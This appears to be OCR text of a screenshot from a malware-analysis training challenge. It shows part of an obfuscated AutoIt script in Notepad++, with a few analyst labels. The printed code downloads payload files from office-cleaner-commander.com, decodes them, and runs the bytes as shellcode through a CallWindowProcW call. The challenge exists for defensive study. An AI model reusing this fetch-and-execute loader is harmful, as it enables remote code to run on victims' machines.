 C:\Users\LetsDefend\Desktop\ChallengeFile\script.au3 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
script.au3
28 Global Const $HGYPTQKZYROMAUW = 226
29 EndFunc
30 Func DAVWGXUDI ( )
31 Return 1554069542
32 EndFunc
33 Func FUNC_401 ( )
34 Return 54453
35 EndFunc
36 Func FUNC_1504 ( )
37 Global Const $MCPYZSDWWFPOYQRTLXTSHKW = 90808652
38 EndFunc
39 Local $FQWVYUETU = InetRead ( "http://office-cleaner-commander.com//Pay.txt" )
40 Local $FHVTSAVVO = "0x" & BinaryToString ( $FQWVYUETU )
41 Local $FHVTSAVVO1 = StringReplace ( $FHVTSAVVO , "Z5EckN7Efa" , "000" )
domain
42 Local $FPWIRTAFY = InetRead ( "http://office-cleaner-commander.com/Run.txt" )
43 Local $YPTWZEMOE = "0x" & BinaryToString ( $FPWIRTAFY )
44 Local $ZEWPBOGHI = StringReplace ( $YPTWZEMOE , "QMZXV" , "0" )
45 Global $XIMOIQLNC = StringLeft ( @ProgramFilesDir , 1 )
46 Local $APWDKQXNQ = BinaryToString ( "0x3A5C57696E646F77735C53797374656D33325C" )
location in
hex
47 Global $FHRAGATGG = @ScriptFullPath
48 Local $NSXSMPDFO = DllStructCreate ( "byte[" & BinaryLen ( $ZEWPBOGHI ) & "]" )
49 Local $SZMFGKHSE = DllStructCreate ( "byte[" & BinaryLen ( $FHVTSAVVO1 ) & "]" )
50 DllStructSetData ( $NSXSMPDFO , 1 , $ZEWPBOGHI )
51 DllStructSetData ( $SZMFGKHSE , 1 , $FHVTSAVVO1 )
52 For $G = 1 To 1
53 DllCall ( "user32.dll" , "int" , "CallWindowProcW" , "ptr" , DllStructGetPtr ( $NSXSMPDFO ) , "wstr" , ( $FHRAGA
54 Next
Last Q
55